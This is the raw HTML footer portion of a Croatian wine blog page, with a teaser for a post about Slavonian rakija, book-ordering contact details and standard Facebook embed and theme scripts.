                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2024/08/30/zbogom-brljama-novi-pocetak-slavonske-rakije/"  rel="bookmark" title="Zbogom brljama, novi početak slavonske rakije">Zbogom brljama, novi početak slavonske rakije</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/zeljko/">zeljko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T17:15:53+02:00" >30. kolovoza 2024.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2024/08/30/zbogom-brljama-novi-pocetak-slavonske-rakije/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Priče o rakijama su donedavno imale ovakve tonove:



Primjer 1.



Ne tako davno, uoči Valentinova 2022. godine, Jutarnji list je na krajnje neobičan način bio najavio...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>INFORMACIJE I NARUDŽBE</span></h4>			<div class="textwidget"><div><strong>E-mail:</strong> <a href="mailto:zeljko.garmaz@gmail.com" target="_blank" rel="noopener">zeljko.garmaz@gmail.com</a></div>
<div></div>
<div><strong>Tel:</strong> + 385 (0)91 6400 527</div>
<div></div>
<div><strong>Cijena knjige:</strong> 150 kuna<br />
(plus trošak poštarine)</div>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>PRATITE NAS</span></h4>			<div class="textwidget"><div id="fb-root"></div>
<p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=1996426273920457';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
<div class="fb-page" data-href="https://www.facebook.com/Vinske-pri%C4%8De-168694243261708/" data-width="300px" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/Vinske-pri%C4%8De-168694243261708/" class="fb-xfbml-parse-ignore"><p><a href="https://www.facebook.com/Vinske-pri%C4%8De-168694243261708/">Vinske priče</a></p></blockquote>
</div>
</div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_12 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/vinskepricezeljkagarmaza"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/zeljkogarmaz#"  >Follow</a></span></div></div></div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.vinskeprice.com/"><img class="td-retina-data" src="https://www.vinskeprice.com/wp-content/uploads/2017/10/vinskeprice-1.png" data-retina="https://www.vinskeprice.com/wp-content/uploads/2017/10/vinskeprice-1.png" alt="Vinske priče Željka Garmaza" title="Vinske priče Željka Garmaza"   width="280" height="52" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2020.-2022. - vinskeprice.com            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 696ff81095725
    -->

    <script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>